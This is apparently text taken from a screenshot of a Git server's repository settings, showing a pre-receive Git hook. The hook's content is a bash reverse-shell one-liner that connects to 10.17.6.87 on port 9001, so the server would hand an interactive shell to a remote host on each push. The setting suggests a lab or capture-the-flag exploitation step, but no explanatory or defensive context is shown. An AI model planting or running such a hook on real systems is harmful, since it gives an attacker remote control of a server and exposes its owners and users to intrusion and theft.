 Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 #!/bin/sh
2 bash -i >& /dev/tcp/10.17.6.87/9001 0>&1
3